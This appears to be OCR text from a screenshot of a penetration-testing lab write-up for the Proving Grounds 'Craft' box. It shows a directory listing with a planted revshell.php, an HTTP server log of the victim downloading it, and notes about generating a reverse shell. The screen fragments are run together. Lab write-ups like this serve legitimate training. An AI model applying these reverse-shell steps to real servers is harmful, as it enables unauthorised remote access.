 tmux
tmux 84x45
C:\xampp\htdocs>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\xampp\htdocs
04/27/2024 10:58 AM <DIR> .
04/27/2024 10:58 AM <DIR> ..
07/13/2021 03:18 AM <DIR> assets
07/13/2021 03:18 AM <DIR> css
07/07/2021 10:53 AM 9,635 index.php
07/13/2021 03:18 AM <DIR> js
04/27/2024 10:58 AM 9,287 revshell.php
04/27/2024 10:54 AM 16 test.txt
07/07/2021 09:56 AM 835 upload.php
04/27/2024 10:42 AM <DIR> uploads
4 File(s) 19,773 bytes
6 Dir(s) 10,495,459,328 bytes free
\xampp\htdocs>
Tool Settings
dynamo@parrot [19:57:20] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 19:58:05] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 19:58:05] "GET /revshell.php HTTP/1.1" 200 -
T
1
1252
916
tmux 0:vpn 1:zsh 4:python3 tun0: 192.168.45.216 | dynamo@parrot
hacking
HacktheBox Academy
Journey to OSCP
HackTheBox
HacktheBox ProLabs
Proving Grounds
Rules of Engagement
Things I have learned
OSCP Exam
Other
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Broker
Busqueda
Craft
enum
external
evidence
80 - http
internal
evidence
Privesc
evidence
apache
cybergeek
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Pasted Image 20... PNG
Pasted Image 20... PNG
This will again, allow us...
Youtube
cybergeek
Showcase / Craft / Privesc / cybergeek
Let's create revshell.php and transfer it to the victim host.
Reverse Shell Generator
IP & Port
Listener
192.168.45.216